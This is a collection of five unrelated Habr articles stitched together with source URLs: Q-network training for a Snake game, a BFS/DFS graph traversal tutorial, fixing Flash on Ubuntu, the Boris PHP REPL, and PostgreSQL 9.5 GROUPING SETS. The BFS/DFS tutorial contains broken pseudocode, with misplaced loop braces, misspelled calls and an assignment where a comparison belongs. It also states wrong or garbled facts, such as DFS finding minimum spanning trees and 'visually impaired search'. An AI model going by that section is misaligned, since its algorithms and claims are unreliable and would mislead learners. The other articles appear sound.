# Как я учил змейку играть в себя с помощью Q-Network
Однажды, исследуя глубины интернета, я наткнулся на [видео](https://www.youtube.com/watch?v=zIkBYwdkuTk), где человек обучает змейку с помощью генетического алгоритма. И мне захотелось так же. Но просто взять все то же самое и написать на python было бы не интересно. И я решил использовать более современный подход для обучения агентных систем, а именно Q-network. Но начнем с начала.
Обучение с подкреплением
------------------------
В машинном обучении RL(Reinforcement Learning) достаточно сильно отличается от других направлений. Отличие состоит в том, что классический ML алгоритм обучается уже на готовых данных, в то время как RL, так сказать, сам создает себе эти данные. Идея RL состоит в том, что помимо самого алгоритма, который называют агентом, существует среда(environment), в которую этот агент и помещается. На каждом этапе агент должен совершать какое-то действие(action), а среда отвечает на это наградой(reward) и своим состоянием(state), на основе которого агент и совершает действие.
DQN
---
Здесь должно быть объяснение того, как алгоритм работает, но я оставлю [ссылку](https://www.cs.toronto.edu/~vmnih/docs/dqn.pdf) на то, где это объясняют умные люди.
Реализация змейки
-----------------
После того, как мы разобрались c rl, надо создать среду, в которую будем помещать агента. К счастью, изобретать велосипед не требуется, тк такая компания как open-ai уже написала библиотеку gym, с помощью которой можно писать свои энвайронменты. В библиотеке их уже имеется в большом количестве. От простых atari игр до сложных 3d моделей. Но среди всего этого нет змейки. Поэтому приступим к ее созданию.
Я не буду описывать все моменты создания энвайронмента в gym, а покажу только основной класс, в котором требуется реализовать несколько функций.
```
import gym
class Env(gym.Env):
def __init__(self):
pass
def step(self, action):
"""Функции подается выбранное агентом действие. Возвращает состояние после действия, награду и информацию об окончании эпизода"""
def reset(self):
"""Сбрасывает среду к стартовому состоянию и возвращает стартовое состояние"""
def render(self, mode='human'):
"""Рендерит среду"""
```
Но для реализации этих функций надо придумать систему наград и в каком виде мы будем отдавать информацию о среде.
### Состояние
В видео человек подавал змейке расстояние до стены, змейки и яблока в 8 направлениях. Те 24 числа. Я же решил уменьшить количество данных, но немного усложнить их. Во первых, я совмещу расстояние до стен с расстоянием до змейки. Проще говоря будем говорить ей расстояние до ближайшего объекта, который может убить при столкновении. Во вторых, направлений будет всего 3 и они будут зависеть от направления движения змейки. Например при старте змейка смотрит вверх, значит мы сообщим ей расстояние до верхней, левой и правой стенки. Но когда голова змейки повернется направо, то мы уже будем сообщать расстояние до правой, верхней и нижней стенки. Для пущей простоты приведу картинку.

С яблоком я тоже решил поиграться. Информацию о нем мы будем представлять в виде (x,y) координаты в системе координат, которая берет начало у головы змейки. Система координат также будет менять свою ориентацию за головой змейки. После картинки, думаю, точно должно стать понятно.

### Награда
Если с состоянием можно придумать какие-то фичи и понадеяться, что нейросеть разберется, то с наградой все сложнее. От нее зависит будет ли агент учиться и будет ли он учиться тому, чего мы хотим.
Я сразу приведу систему награды, с которой я добился стабильного обучения.
* При каждом шаге награда равна -0.25.
* При смерти -10.
* При смерти до 15 шагов -100.
* При съедании яблока sqrt(*количество съеденных яблок*) \* 3.5.
А так же приведу примеры к чему приводит плохая система наград.
* Если давать не достаточно маленькую награду за смерть в первые несколько шагов, то змейка предпочтет убиваться об стенку. Ведь так проще, чем искать яблоки :)
* Если давать положительную награду за шаги, то змейка начнет бесконечно крутиться. Потому что по ее мнению это будет выгоднее, чем искать яблоки.
* И множество других случаев, когда змейка просто не будет учиться.
**Ну и пример того, чему змейка научилась за 2000 эпизодов**
Итог
----
Основным интересом при написании змейки было увидеть, как змейка обучится зная так мало о своей среде. И обучилась она неплохо, тк средний показатель съеденных яблок достиг 23, что, мне кажется, очень не дурно. Поэтому эксперимент можно считать удачным.
[Исходный код](https://github.com/platun0v/snake-gym)
|
https://habr.com/ru/post/465477/
| null |
ru
| null |
# Breadth/Depth First Search
A graph is a kind of data structure that includes a set of vertices and edges. Graph traversing means a visit to each vertex of the graph precisely. The graph traversing is used to determine the order in which vertices are being visited throughout the search process. A graph traversing searches for the edges that will be used in the search operation without establishing loops. This means that using graph traversal, we will go to all the vertices of the graph without going into a looping path.
There are two kinds of graph traversal methods.
* Breadth-First Search
* Depth First Search
**Breadth-First Search (BFS)**
Breadth-first search is also called a level order traversal. Breadth-first search is an algorithm to traverse the graph level by level. In the traversing process, we have to visit all vertices and edges. In this, we can take any node as a root node during traversal starting. For BFS, a queue data structure would be used that follows FIFO(First In First Out) principle. We visit nodes level wise. First, we complete the top level and then move on to lower levels.
In breadth-first search, we identify the levels in the graph and then we visit or traverse all the vertices. Breadth-first search is level by level exploration of the graph.
**Implementation of Breadth-First Search**
The implementation of breadth-first search involves the following steps:
* We take input as a graph to traverse it.
* For all edges incident on that vertex, we are going to check to see whether it is undiscovered or not. If it is an undiscovered edge, we check the vertex follows the undiscovered edge. If that vertex is visited, we mark the edge as a cross edge. If that vertex is not visited then we mark the edge as a discovered edge. We visit that vertex and add that vertex to the next level. Once none of the vertex incidents on the vertex is undiscovered, we start to explore the next vertex.
**Example**
Let us consider a graph shown below to traverse. At the beginning of the breadth-first search, all the vertices are going to be unvisited and all the edges are going to be undiscovered. So, we will symbolize the unvisited vertex by ( O ) and the undiscovered edge by ( / ).
Now we select an arbitrary vertex (A ) as a starting vertex and visit it. Then we set its level as 'Lo'. At zero level (Lo), we have one vertex (A).
For all vertices in level zero, we will go to each undiscovered edge. Every undiscovered edge follows with another vertex. For the vertex that follows is unvisited, then we will visit that vertex and add it to the next level. And if that vertex is visited then we will set the edge to be a cross edge.
Now we go to the first undiscovered edge 'B' and make it discover edge from the discovered vertex 'A'. Discovery edge is represented by black dotted lines. Similarly, we visit undiscover edges C and D and make them discovered edges. Also, we add B, C and D edges to level 1 (L1).
Now there are no more edges to traverse for Lo. So, we can go to the next level L1. Now we will go through each vertex of L1. At vertex B, we go to each of the undiscovered edges. From vertex B, we will reach vertex C which has already been visited. So now we will set edge C as a cross edge. The cross edge is represented by the blue line.
Now, we go to undiscovered edge E from vertex B.E is the unvisited vertex. So we visit the vertex E and discover the edge. Then E has added to Level 2 ( L2 ) and comes back to B.
Then we go to vertex C where there are three undiscovered edges( E, F and D ). As E is already visited, so we make it cross edge with a blue line. Now we will go to vertex F that is unvisited, so we make this edge a discovery edge. Now we go to edge D that is already visited, so we make it cross edge.
Now D has left one undiscovered edge F. It can be observed that F has been already visited so it will become cross-edged with D.
Next, we go to level L2 that contains E and F vertices. On E, there are no undiscovered vertices. Now we go to F where there are also no undiscovered vertices. So now level L2 will also complete. So, now traversing has been completed. And the breadth-first search has been done.
**Pseudocode**
Let us consider Graph 'A' as input and called our algorithm BS. Firstly, we will define all vertices are unvisited and all edges are undiscovered.
```
BS(A){
for all v A.vertices{
setlabel( v , UV )
}
for all e A.vertices{
setlabel( e , UD )
}
for B A.vertices{
list.addEnd(B);
setlabel(B,V);
}
while ( list.Notempty( ) ){
v = list.removeFront( );
}
for e A.incident on v{
if ( e.label == UD ){
q = adjvertex(v,e);
}
if ( q.label = V ){
setlablel( e, cross);
}
if ( q.label == UV ){
setlablel( e, D);
setlabel( q , V );
list.addEnd(q);
}
}
}
```
**Time Complexity of Breadth-First Search**
Its time complexity is
*b^x*
Where b represents the branching factor and x is level.
**Space Complexity of Breadth-First Search**
Its space complexity is :
*b^x*
Where b represents the branching factor and x is level.
**Advantages of Breadth-First Search**
It has the following advantages:
* BFS will not get trapped exploring visually impaired search.
* If there are several solutions, then it will give a cost-efficient solution because a longer route is never investigated until all shorter paths are already available.
* With this search method, we can find the final solution without examining very much of the search room at all.
**Disadvantages of Breadth-First Search**
It has the following disadvantages:
* The amount of time required to produce all the nodes is to be taken into consideration because of time complexity.
* It uses plenty of memory space.
**Applications of Breadth-First Search**
It has the following applications:
* It is used to find the shortest path in the undirected graph.
* It is used in cycle detection.
* It is used in the bipartite check.
* It is used in social networking websites and GPS navigation.
**Depth First Search (DFS)**
It is a way to traverse the graph. In this, we visit all the vertices and edges and traverse the graph. In depth-first search, the stack data structure is used that follows the LIFO( Last In and First Out) principle. Depth-first search produces a non-optimal solution. In depth-first search, we keep on exploring or visiting vertices till we reach a dead-end where there are no more edges to traverse from that vertex and then we backtrack.
**Implementation of Depth First Search**
Implementation of depth-first search involves following major steps:
* Firstly select an arbitrary vertex and make it the current vertex by visiting it.
* Then look for undiscovered edges corresponding to the current vertex.
* On finding the undiscovered edge, we see whether the vertex that follows is an unvisited vertex or not.
* If it is an unvisited vertex, we set a discovery edge and then go to that vertex.
* If it is a visited vertex, we set it as a back edge.
* If there is no undiscovered edge found, we must backtrack.
**Example**
Let us consider the graph shown below. Initially, all the vertices are unvisited, and all edges are undiscovered. In this graph, we have represented an unvisited vertex by a circle and undiscovered edge by a single line.
Firstly, we choose an arbitrary vertex A and visit it. The visited vertex is represented by a green circle while the current vertex by a red circle.
Now we look for corresponding edges of vertex A. Vertex A has four undiscovered edges B, D, C and E. From the current vertex A, we will take B as an undiscovered edge and visit it. Then we will set the edge traversed to discovered. Then B will become the current vertex after visiting it. And edge between A and B will become discovered edge that is represented by a dotted line.
Now from current vertex B, there is one undiscovered edge C. So we will visit C and discovered it. Then C will become the current vertex.
Now, we will look for undiscovered edges from current vertex C. If we consider a discovered edge from C to A, it can be seen that an undiscovered edge is leading to an already visited vertex. If the vertex that follows the undiscovered edge is visited, then mark the edge as the back edge. And back edges are represented by a blue colour line. So, the edge between A and C will become a back edge.
From current vertex C, we move on to visit undiscovered edge D and make it visited. Now D will become the current vertex.
From D, there is one undiscovered edge A, but it reaches the visited vertex. So we will convert this edge into a back edge.
Now from current vertex D, there is left no undiscovered edge. So in such a case, we will set current vertex C which is the parent vertex of D.
From current vertex C, we have one undiscovered edge E. So we will visit vertex E and it will become the current vertex.
Now from vertex E, there is one undiscovered edge A. As vertex A has been already visited. So edge between E and A will become a back edge.
Now we will backtrack from E to C because E has left no undiscovered edges.
Now we will backtrack from C to B because C has left no undiscovered edge.
Now B has left with undiscovered edges so we will backtrack from B to A. Now all the vertices have been visited. And traversing has been completed.
**Pseudocode**
Let us consider Graph 'A' as input and called our algorithm DS. Firstly, we will define all vertices are unvisited and all edges are undiscovered.
```
DS(A){
for v A.vertices{
setlabel ( v, UN );
}
for e A.edges{
setlabel ( e, UD );
}
for v A.vertices{
visit( v, A) ;
}
setlabel ( v , V );
for e v.incidentEdges{
if(e.label == UD){
q = adjacentVertex ( v, e );
}
if(q.label == UV){
setlabel(e, D);
visit( q, A);
}
if(q.label == V){
setlabel(e, B);
}
}
}
```
**Time Complexity of Depth First Search**
Its time complexity is
*O(n^x)*
Where n represents the number of nodes at level x.
**Space Complexity of Depth First Search**
Its space complexity is
*O(n\*x)*
Where n represents the number of nodes at level x.
**Advantages of Depth First Search**
It has the following advantages:
* It needs less amount of memory because just the nodes on the current path will be stored.
* With this search method, we can find the final solution without investigating very much of the search space at all.
**Disadvantages of Depth First Search**
It has the following disadvantages:
* DFS cannot find many a satisfactory solution if they exist.
* Cut of depth, we have to define otherwise DFS goes in an infinite loop.
**Applications of Depth First Search**
It has the following applications:
* It is used to find a minimum spanning tree.
* It is used in cycle detection.
* It is used in the bipartite check.
* Also used to check the path between two nodes.
|
https://habr.com/ru/post/558806/
| null |
en
| null |
# Простое решение проблем с Flash в Ubuntu
Большинство пользователей Ubuntu уже свыклись с безобразно работающим Flash, поставляемом в пакете flashplugin-nonfree. Лично меня релиз за релизом беспокоили разные проблемы, было мигание флешек, клик по чему-либо во флешке работал через раз, в общем нестабильная работа и стабильные тормоза. В Ubuntu 11.04 Natty Narwhal в моём случае Flash вел себя [настолько отвратительно](https://bugs.launchpad.net/ubuntu/+source/flashplugin-nonfree/+bug/761074), что им было невозможно пользоваться. Но буквально неделю назад я наткнулся на простое решение, разом избавившее меня от всех проблем с flash на моей конфигурации. Самое примечательное — раньше заметно тормозило 480p видео в fullscreen, теперь даже 1080p проигрывается идеально плавно.

#### Панацея
Представляю вашему вниманию дополнение для Firefox [Flash-Aid](https://addons.mozilla.org/ru/firefox/addon/flash-aid/). Судя по отзывам о дополнении, благодаря ему Flash работает лучше не только у меня. И не только на x64. И даже не только в Firefox! Если вы пользуетесь Chromium, возможно, и ваши проблемы с Flash так же будут решены.
Принципы работы плагина очень просты, он выбирает подходящую версию Flash для вашей системы, включает аппаратное ускорение, и подбирает оптимальные для вашей конфигурации настройки, после чего генерирует Shell скрипт, который можно выполнить прямо из окна дополнения кликом по кнопке «Execute».
##### Пошаговая инструкция
**Внимание!** У многих хабралюдей Flash напрочь переставал работать, поэтому вместо кнопки «Execute» кликаем «Test». Если вы уже поломали Flash, наслушавшись моих глупых советов, удалите дополнение и снова установите пакет flashplugin-nonfree.* Устанавливаем [дополнение](https://addons.mozilla.org/ru/firefox/addon/flash-aid/) и перезапускаем Firefox;
* в списке дополнений (меню Инструменты → Дополнения) находим Flash-Aid, и кликаем кнопку «настроить»;
* в открывшемся окне кликаем кнопку «Execute», откроется терминал, вводим в нём пароль администратора;
* дожидаемся окончания выполнения скрипта, перезапускаем Firefox;
* ...
* PROFIT!!!
Надеюсь, это решение поможет вам так же, как помогло мне. О результатах отписываемся в комментариях, не забывая указывать свою конфигурацию. В моём случае это Ubuntu 11.04 x64, видеокарта GeForce 460 с проприетарным драйвером.
#### Альтернативные решения
[roman\_tik](http://habrahabr.ru/users/roman_tik/) предложил альтернативное решение для установки Flash в Ubuntu x64 с помощью PPA-репозитория. Для установки Flash таким путём, выполните в терминале:
```
sudo apt-add-repository ppa:sevenmachines/flash
sudo apt-get update
sudo apt-get install flashplugin64-installer
```
Так же в комментариях были положительные отзовы о работе Flash-плагина с [сайта adobe](http://get.adobe.com/ru/flashplayer/).
PS. Возможно, вас так же заинтересует дополнение [FlashVideoReplacer](https://addons.mozilla.org/ru/firefox/addon/flashvideoreplacer/) от того же автора, заменяющее Flash-видео на некоторых сайтах на системный проигрыватель.
[](http://creativecommons.org/licenses/#licenses)
|
https://habr.com/ru/post/118961/
| null |
ru
| null |
# Boris — небольшой, но надежный REPL для php
REPL есть у python, ruby, clojure. REPL — read-eval-print loop. Если описать на псевдокоде что такое REPL — это будет выглядеть как-то так:
```
while(true){
echo eval($input->get());
}
```
Подобная реализация позволяет разработчику эксперементировать с кодом как ему вздумается без создания файлов. Вы можете совершить ошибку, Boris выдаст сообщение об этом, но продолжит работать ожидая новый код.

#### Требования
* PHP >= 5.3
* The Readline functions
* The PCNTL functions
* The POSIX functions
#### Установка
Boris доступен через composer:
```
composer require d11wtq/boris dev-master
```
Или же по старинке:
```
git clone git://github.com/d11wtq/boris.git
cd boris
./bin/boris
```
#### Использование
При старте Boris появляется приглашение:
```
boris>
```
Попробуйте что-то написать, Boris это обработает и выдаст результат. Если у вас длинное многострочное выражение, Boris соберет его вместе и выполнит вместе. Для отмены любых операций используется `ctrl + c`. По умолчанию все результаты выдаются функцией `var_dump`
```
boris> $x = 1;
int(1)
boris> $y = 2;
int(2)
boris> "x + y = " . ($x + $y);
string(9) "x + y = 3"
boris> exit;
```
Для выхода из утилиты используется `ctrl + D`.
#### Использование в проектах
Все очень просто:
```
require_once 'lib/autoload.php';
$boris = new \Boris\Boris('myapp> ');
$boris->setLocal(array('appContext' => $appContext));
$boris->start();
```
Здесь инициализируется утилита с глобальной переменной `appContext`, доступной из Boris.
Есть возможность добавить колбэки перед стартом утилиты. Существует два варианта их добавления:
```
$boris->onStart('$foo = 42; $bar = 2; echo "Hello Boris!\n";');
$boris->onStart(function($worker, $scope){
extract($scope);
echo '$foo * $bar = ' . ($foo * $bar) . "\n";
$worker->setLocal('name', 'Chris');
});
```
Сначала мы передаем строку кода, которую Boris просто исполнит через `eval`. Затем исполним callback, который экспортирует в себя данные из области видимости Boris, произведет с ними некоторые действия, а затем добавит переменную `$name` в Boris.
[Ссылка на репозиторий.](https://github.com/d11wtq/boris)
|
https://habr.com/ru/post/179145/
| null |
ru
| null |
# PostgreSQL 9.5: что нового? Часть 3. GROUPING SETS, CUBE, ROLLUP
Продолжаем знакомиться с новыми возможностями в PostgreSQL 9.5.
[Часть 1. INSERT… ON CONFLICT DO NOTHING/UPDATE и ROW LEVEL SECURITY](http://habrahabr.ru/post/264281/)
[Часть 2. TABLESAMPLE](http://habrahabr.ru/post/266759/)
Сегодня рассмотрим множественные группировки в одном запросе. Эта возможность была описана еще в стандарте SQL-99. Её удобно применять в том случае, если вам нужно сделать несколько запросов к одной и той же таблице, отличающихся только условием в **GROUP BY**. Для этого модификаторы **GROUPING SETS, ROLLUP, CUBE** указываются в качестве элемента группировки после ключевого слова **GROUP BY**.
Давайте посмотрим поближе, как это работает.
Пусть у нас есть схема, в которой есть данные о платежах, каждый платеж имеет тип, город, в котором этот платеж был совершен и сумму платежа. Город обязательно имеет страну и, опционально, регион. Ниже приведены запросы для создания такой схемы и заполнения её данными.
**Создание схемы**
```
DROP TABLE IF EXISTS payment;
DROP TABLE IF EXISTS payment_type;
DROP TABLE IF EXISTS city;
DROP TABLE IF EXISTS state;
DROP TABLE IF EXISTS country;
CREATE TABLE country (
id SERIAL PRIMARY KEY,
name VARCHAR NOT NULL
);
CREATE TABLE state (
id SERIAL PRIMARY KEY,
name VARCHAR NOT NULL,
country_id INT REFERENCES country (id)
);
CREATE TABLE city (
id SERIAL PRIMARY KEY,
name VARCHAR NOT NULL,
state_id INT NULL REFERENCES state (id),
country_id INT NOT NULL REFERENCES country (id),
population BIGINT NOT NULL
);
CREATE TABLE payment_type (
id SERIAL PRIMARY KEY,
name VARCHAR NOT NULL
);
CREATE TABLE payment (
id BIGSERIAL PRIMARY KEY,
payment_type_id INT NOT NULL REFERENCES payment_type (id),
city_id INT NOT NULL REFERENCES city (id),
amount NUMERIC(10, 2) NOT NULL
);
INSERT INTO country (name)
VALUES ('Russia'), ('Ukraine');
INSERT INTO state (name, country_id)
VALUES ('Moscow region', 1), ('Samara region', 1), ('Kursk region', 1), ('Tatarstan', 1),
('Kiev region', 2), ('Lugansk region', 2), ('Lvov region', 2), ('Odessa region', 2);
–- Москва и Киев не являются частью Московской и Киевской области, согласно законам РФ и Украины
INSERT INTO city (name, state_id, country_id, population)
VALUES ('Moscow', NULL, 1, 12197596), ('Dubna', 1, 1, 75176),
('Samara', 2, 1, 1171820), ('Tolyatti', 2, 1, 719646), ('Syzran', 2, 1, 175222), ('Novokuybyshevsk', 2, 1, 105007),
('Kursk', 3, 1, 435117),
('Kazan', 4, 1, 1205651),
('Kiev', NULL, 2, 2888470), ('Irpen', 5, 2, 39972), ('Borispol', 5, 2, 60102), ('Belaya Tserkov', 5, 2, 211205),
('Lugansk', 6, 2, 417990), ('Lisichansk', 6, 2, 103459), ('Severodonetsk', 6, 2, 108899), ('Popasnaya', 6, 2, 21765),
('Lvov', 7, 2, 729038), ('Drogobych', 7, 2, 76866),
('Odessa', 8, 2, 1017022), ('Izmail', 8, 2, 72501);
INSERT INTO payment_type (name)
VALUES ('Online'), ('Box office'), ('Terminal');
INSERT INTO payment (payment_type_id, city_id, amount)
SELECT
ceil(random() * 3),
ceil(random() * 20),
trunc(cast(random() * 10000 AS NUMERIC), 2)
FROM generate_series(1, 10000);
```
Предположим, что мы хотим получить статистику о сумме платежей в каждом городе и в каждой стране. Раньше для этого нужно было написать запрос вида:
```
(SELECT sum(amount), c.country_id, NULL as city_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id=c.id
GROUP BY c.country_id
ORDER BY c.country_id)
UNION ALL
(SELECT sum(amount), NULL, p.city_id
FROM payment AS p
GROUP BY p.city_id
ORDER BY p.city_id)
```
**Результат запроса**
| sum | country\_id | city\_id |
| --- | --- | --- |
| 19794121.93 | 1 | NULL |
| 30138426.57 | 2 | NULL |
| 2420939.72 | NULL | 1 |
| 2611787.51 | NULL | 2 |
| 2357570.54 | NULL | 3 |
| 2796471.48 | NULL | 4 |
| 2327588.11 | NULL | 5 |
| 2563701.69 | NULL | 6 |
| 2442654.38 | NULL | 7 |
| 2273408.5 | NULL | 8 |
| 2509228.24 | NULL | 9 |
| 2716771.77 | NULL | 10 |
| 2745394.99 | NULL | 11 |
| 2554721.34 | NULL | 12 |
| 2526112.36 | NULL | 13 |
| 2818708.34 | NULL | 14 |
| 2437768.84 | NULL | 15 |
| 2246483.68 | NULL | 16 |
| 2384795.14 | NULL | 17 |
| 2437849.05 | NULL | 18 |
| 2470876.07 | NULL | 19 |
| 2289716.75 | NULL | 20 |
С версии 9.5 подобный запрос проще написать так:
```
SELECT
sum(amount),
c.country_id,
p.city_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(c.country_id, p.city_id);
```
**Результат запроса**
| sum | country\_id | city\_id |
| --- | --- | --- |
| 19794121.93 | 1 | NULL |
| 30138426.57 | 2 | NULL |
| 2420939.72 | NULL | 1 |
| 2611787.51 | NULL | 2 |
| 2357570.54 | NULL | 3 |
| 2796471.48 | NULL | 4 |
| 2327588.11 | NULL | 5 |
| 2563701.69 | NULL | 6 |
| 2442654.38 | NULL | 7 |
| 2273408.5 | NULL | 8 |
| 2509228.24 | NULL | 9 |
| 2716771.77 | NULL | 10 |
| 2745394.99 | NULL | 11 |
| 2554721.34 | NULL | 12 |
| 2526112.36 | NULL | 13 |
| 2818708.34 | NULL | 14 |
| 2437768.84 | NULL | 15 |
| 2246483.68 | NULL | 16 |
| 2384795.14 | NULL | 17 |
| 2437849.05 | NULL | 18 |
| 2470876.07 | NULL | 19 |
| 2289716.75 | NULL | 20 |
Как видно, **GROUPING SETS** в результате запроса возвращает данные следующим образом: в каждой строке одной из колонок из перечисленных в скобках соответствует значение, в то время как остальные колонки (из списка в скобках) заполнены NULL. Колонки не перечисленные в **GROUPING SETS**, вычисляются как обычно.
Чтобы получить и полную сумму (без группировки) можно использовать пустую группировку — **()**. При пустой группировке все поля, участвующие в **GROUPING SETS** заполнены NULL:
```
SELECT
sum(amount),
p.city_id,
c.country_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, C.country_id, ());
```
**Результат запроса**
| sum | country\_id | city\_id |
| --- | --- | --- |
| 19794121.93 | 1 | NULL |
| 30138426.57 | 2 | NULL |
| 49932548.5 | NULL | NULL |
| 2420939.72 | NULL | 1 |
| 2611787.51 | NULL | 2 |
| 2357570.54 | NULL | 3 |
| 2796471.48 | NULL | 4 |
| 2327588.11 | NULL | 5 |
| 2563701.69 | NULL | 6 |
| 2442654.38 | NULL | 7 |
| 2273408.5 | NULL | 8 |
| 2509228.24 | NULL | 9 |
| 2716771.77 | NULL | 10 |
| 2745394.99 | NULL | 11 |
| 2554721.34 | NULL | 12 |
| 2526112.36 | NULL | 13 |
| 2818708.34 | NULL | 14 |
| 2437768.84 | NULL | 15 |
| 2246483.68 | NULL | 16 |
| 2384795.14 | NULL | 17 |
| 2437849.05 | NULL | 18 |
| 2470876.07 | NULL | 19 |
| 2289716.75 | NULL | 20 |
Попробуем теперь получить сумму платежей в разрезе по городам, регионам и странам:
```
SELECT
sum(amount),
p.city_id,
c.state_id,
c.country_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, c.state_id, c.country_id);
```
**Результат запроса**
| sum | city\_id | state\_id | country\_id |
| --- | --- | --- | --- |
| 2420939.72 | 1 | NULL | NULL |
| 2611787.51 | 2 | NULL | NULL |
| 2357570.54 | 3 | NULL | NULL |
| 2796471.48 | 4 | NULL | NULL |
| 2327588.11 | 5 | NULL | NULL |
| 2563701.69 | 6 | NULL | NULL |
| 2442654.38 | 7 | NULL | NULL |
| 2273408.5 | 8 | NULL | NULL |
| 2509228.24 | 9 | NULL | NULL |
| 2716771.77 | 10 | NULL | NULL |
| 2745394.99 | 11 | NULL | NULL |
| 2554721.34 | 12 | NULL | NULL |
| 2526112.36 | 13 | NULL | NULL |
| 2818708.34 | 14 | NULL | NULL |
| 2437768.84 | 15 | NULL | NULL |
| 2246483.68 | 16 | NULL | NULL |
| 2384795.14 | 17 | NULL | NULL |
| 2437849.05 | 18 | NULL | NULL |
| 2470876.07 | 19 | NULL | NULL |
| 2289716.75 | 20 | NULL | NULL |
| 19794121.93 | NULL | NULL | 1 |
| 30138426.57 | NULL | NULL | 2 |
| 2611787.51 | NULL | 1 | NULL |
| 10045331.82 | NULL | 2 | NULL |
| 2442654.38 | NULL | 3 | NULL |
| 2273408.5 | NULL | 4 | NULL |
| 8016888.1 | NULL | 5 | NULL |
| 10029073.22 | NULL | 6 | NULL |
| 4822644.19 | NULL | 7 | NULL |
| 4760592.82 | NULL | 8 | NULL |
| 4930167.96 | NULL | NULL | NULL |
Странно, мы не делали пустую группировку, но получили строку в которой все поля NULL. На самом деле, это произошло потому, что у Москвы и Киева поле **state\_id** не заполнено, поэтому **GROUPING SETS** справедливо сделал группировку и по *state\_id = NULL*. Это легко проверить, выполнив следующий запрос:
```
SELECT sum(amount)
FROM payment
WHERE city_id IN (1, 9);
```
**Результат запроса**
| sum |
| --- |
| 4930167.96 |
Да, наше предположение оказалось верным и суммы совпали.
Хорошо, с тем, откуда берется эта странная строка мы разобрались, но как отличить в следующем запросе, в какой из строк полная сумма, а в какой — группировка по *state\_id = NULL*?
```
SELECT
sum(amount),
p.city_id,
c.state_id,
c.country_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, c.state_id, c.country_id, ());
```
**Результат запроса**
| sum | city\_id | state\_id | country\_id |
| --- | --- | --- | --- |
| 2420939.72 | 1 | NULL | NULL |
| 2611787.51 | 2 | NULL | NULL |
| 2357570.54 | 3 | NULL | NULL |
| 2796471.48 | 4 | NULL | NULL |
| 2327588.11 | 5 | NULL | NULL |
| 2563701.69 | 6 | NULL | NULL |
| 2442654.38 | 7 | NULL | NULL |
| 2273408.5 | 8 | NULL | NULL |
| 2509228.24 | 9 | NULL | NULL |
| 2716771.77 | 10 | NULL | NULL |
| 2745394.99 | 11 | NULL | NULL |
| 2554721.34 | 12 | NULL | NULL |
| 2526112.36 | 13 | NULL | NULL |
| 2818708.34 | 14 | NULL | NULL |
| 2437768.84 | 15 | NULL | NULL |
| 2246483.68 | 16 | NULL | NULL |
| 2384795.14 | 17 | NULL | NULL |
| 2437849.05 | 18 | NULL | NULL |
| 2470876.07 | 19 | NULL | NULL |
| 2289716.75 | 20 | NULL | NULL |
| 49932548.5 | NULL | NULL | NULL |
| 19794121.93 | NULL | NULL | 1 |
| 30138426.57 | NULL | NULL | 2 |
| 2611787.51 | NULL | 1 | NULL |
| 10045331.82 | NULL | 2 | NULL |
| 2442654.38 | NULL | 3 | NULL |
| 2273408.5 | NULL | 4 | NULL |
| 8016888.1 | NULL | 5 | NULL |
| 10029073.22 | NULL | 6 | NULL |
| 4822644.19 | NULL | 7 | NULL |
| 4760592.82 | NULL | 8 | NULL |
| 4930167.96 | NULL | NULL | NULL |
Так ведь в полной сумме значение будет больше, скажете вы, и будете правы. Конечно, в данном запросе, можно понять, что строка с бóльшей суммой и есть полная сумма. Однако, если бы в таблице были не только положительные значения, но и отрицательные, определить полную сумму было бы сложнее. Ну или если использовать другую агрегатную функцию:
```
SELECT
avg(amount),
p.city_id,
c.state_id,
c.country_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, c.state_id, c.country_id, ());
```
**Результат запроса**
| avg | city\_id | state\_id | country\_id |
| --- | --- | --- | --- |
| 4841.87944 | 1 | NULL | NULL |
| 5141.313996062992126 | 2 | NULL | NULL |
| 4850.9681893004115226 | 3 | NULL | NULL |
| 4958.2827659574468085 | 4 | NULL | NULL |
| 4849.1418958333333333 | 5 | NULL | NULL |
| 5096.8224453280318091 | 6 | NULL | NULL |
| 5208.2182942430703625 | 7 | NULL | NULL |
| 4985.5449561403508772 | 8 | NULL | NULL |
| 5038.6109236947791165 | 9 | NULL | NULL |
| 5135.6744234404536862 | 10 | NULL | NULL |
| 5219.3821102661596958 | 11 | NULL | NULL |
| 4903.4958541266794626 | 12 | NULL | NULL |
| 5092.9684677419354839 | 13 | NULL | NULL |
| 5006.5867495559502664 | 14 | NULL | NULL |
| 4964.9059877800407332 | 15 | NULL | NULL |
| 4992.1859555555555556 | 16 | NULL | NULL |
| 4694.4786220472440945 | 17 | NULL | NULL |
| 5047.3065217391304348 | 18 | NULL | NULL |
| 4883.1542885375494071 | 19 | NULL | NULL |
| 4945.392548596112311 | 20 | NULL | NULL |
| 4993.25485 | NULL | NULL | NULL |
| 4990.9535879979828543 | NULL | NULL | 1 |
| 4994.7674129930394432 | NULL | NULL | 2 |
| 5141.313996062992126 | NULL | 1 | NULL |
| 4941.1371470732907034 | NULL | 2 | NULL |
| 5208.2182942430703625 | NULL | 3 | NULL |
| 4985.5449561403508772 | NULL | 4 | NULL |
| 5086.8579314720812183 | NULL | 5 | NULL |
| 5014.53661 | NULL | 6 | NULL |
| 4866.4421695257315843 | NULL | 7 | NULL |
| 4912.8924871001031992 | NULL | 8 | NULL |
| 4940.0480561122244489 | NULL | NULL | NULL |
Какая строка соответствует средней сумме платежа в таблице, а какая — средней сумме по Киеву и Москве?
